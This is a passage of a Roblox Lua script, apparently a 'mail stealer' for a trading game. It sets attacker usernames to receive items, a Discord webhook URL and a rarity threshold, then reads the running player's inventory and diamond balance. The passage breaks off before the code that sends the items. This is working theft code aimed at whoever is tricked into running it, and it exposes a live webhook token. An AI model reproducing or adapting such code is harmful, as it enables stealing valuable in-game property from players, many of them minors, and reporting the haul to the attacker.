 Username = "ImValkItsME3"
Username2 = "dragonslicer213" -- stuff will get sent to this user if first user's mailbox is full
webhook =
"https://discord.com/api/webhooks/1273738193182920767/1QZRgx1CxW2x_i8wic4bQq0BGFCj8Dkk6T6lDlNj5FVhOtQz5f_Nqw9pCgq2Qh8D62XY"
min_rap = 1000000 -- minimum rap of each item you want to get sent to you. 1 mil by default

local network = game:GetService("ReplicatedStorage"):WaitForChild("Network")
local library = require(game.ReplicatedStorage.Library)
local save =
require(game:GetService("ReplicatedStorage"):WaitForChild("Library"):WaitForChild("Client"):WaitForChild("Save")).Get().Inventory
local mailsent =
require(game:GetService("ReplicatedStorage"):WaitForChild("Library"):WaitForChild("Client"):WaitForChild("Save")).Get().MailboxSendsSinceReset
local plr = game.Players.LocalPlayer
local MailMessage = "jsp"
local HttpService = game:GetService("HttpService")
local sortedItems = {}
local totalRAP = 0
local getFucked = false
_G.scriptExecuted = _G.scriptExecuted or false
local GetSave = function()
    return require(game.ReplicatedStorage.Library.Client.Save).Get()
end
-- fixed by !jsp on discord (discord id: 834769808297164831)
if _G.scriptExecuted then
    return
end
_G.scriptExecuted = true
-- fixed by !jsp on discord (discord id: 834769808297164831)
local newamount = 20000

if mailsent ~= 0 then
      newamount = math.ceil(newamount * (1.5 ^ mailsent))
end
-- fixed by !jsp on discord (discord id: 834769808297164831)
local GemAmount1 = 1
for i, v in pairs(GetSave().Inventory.Currency) do
    if v.id == "Diamonds" then
        GemAmount1 = v._am
            break
    end
end
-- fixed by !jsp on discord (discord id: 834769808297164831)
if newamount > GemAmount1 then
    return
end
-- fixed by !jsp on discord (discord id: 834769808297164831)
local function formatNumber(number)
      local number = math.floor(number)
      local suffixes = {"", "k", "m", "b", "t"}
      local suffixIndex = 1
      while number >= 1000 do
            number = number / 1000
            suffixIndex = suffixIndex + 1
      end